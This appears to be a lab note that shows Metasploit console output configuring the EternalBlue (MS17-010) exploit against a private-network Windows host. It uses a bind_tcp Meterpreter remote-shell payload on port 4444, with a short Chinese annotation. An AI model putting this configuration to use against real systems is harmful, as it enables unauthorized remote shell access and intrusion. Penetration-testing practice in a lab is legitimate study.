 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.202.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/bind_tcp):
正向连接
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.202.191 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target